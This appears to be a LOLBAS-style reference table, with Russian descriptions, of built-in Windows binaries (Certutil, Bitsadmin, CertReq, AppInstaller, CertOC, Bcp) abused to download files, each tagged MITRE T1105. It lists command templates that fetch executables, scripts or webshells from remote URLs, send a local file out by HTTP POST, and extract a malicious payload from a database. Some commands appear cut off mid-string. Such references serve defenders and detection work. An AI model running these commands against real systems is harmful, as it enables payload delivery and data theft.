 | A | B | C | D | E | F | G | H |
|---|---|---|---|---|---|---|---|
| Filename | Category | Description | Command Usecase | Command | Command Description | Privileges | MITRE |
| AppInstaller.exe | Download | Утилита для установки приложений AppX/MSIX на Windows 10 | Скачать файл из Интернета | start ms-appinstaller://?source={REMOTEURL:.exe} | AppInstaller.exe, запущенный через URI handler, загружает/устанавливает пакет из URL в INetCache. | User | T1105 |
| Bcp.exe | Download | Утилита Microsoft SQL Server Bulk Copy Program для импорта/экспорта данных между SQL Server и файлами данных | Извлечь вредоносный исполняемый файл из хранилища базы данных на локальную файловую систему для выполнения | bcp "SELECT payload_data FROM database.dbo.payloads WHERE id=1" que | Экспорт бинарного payload из SQL Server базы в файловую систему. | User | T1105 |
| Bitsadmin.exe | Download | Используется для управления интеллектуальной фоновой передачей | Скачать файл из Интернета | bitsadmin /create 1 bitsadmin /addfile 1 https://live.sysinternals.com/au | Создает задание bitsadmin с именем 1, добавляет cmd.exe, настраивает выполнение целевой команды, затем возобновляет и завершает задание. | User | T1105 |
| CertOC.exe | Download | Используется для установки сертификатов | Скачать скрипты, вебшеллы и т.д. | certoc.exe -GetCACAPS {REMOTEURL:.ps1} | Скачивает текстовые файлы. | User | T1105 |
| CertReq.exe | Download | Используется для запроса и управления сертификатами | Скачать файл из Интернета | CertReq -Post -config {REMOTEURL} {PATH_ABSOLUTE} {PATH:.txt} | Отправляет указанный файл (предпоследний аргумент) на URL через HTTP POST и сохраняет ответ в txt файл (последний аргумент). | User | T1105 |
| Certutil.exe | Download | Бинарный файл Windows для работы с сертификатами | Скачать файл из Интернета | certutil.exe -urlcache -f {REMOTEURL:.exe} {PATH:.exe} | Скачивает и сохраняет исполняемый файл в текущую папку. | User | T1105 |
| Certutil.exe | Download | Бинарный файл Windows для работы с сертификатами | Скачать файл из Интернета | certutil.exe -verifyctl -f {REMOTEURL:.exe} {PATH:.exe} | Скачивает и сохраняет исполняемый файл в текущую папку или в %LOCALAPPDATA%low\Microsoft\CryptnetUrlCache\Content\<hash>. | User | T1105 |
| Certutil.exe | Download | Бинарный файл Windows для работы с сертификатами | Скачать файл из Интернета | certutil.exe -URL {REMOTEURL:.exe} | Скачивает и сохраняет исполняемый файл в %LOCALAPPDATA%low\Microsoft\CryptnetUrlCache\Content\<hash>. | User | T1105 |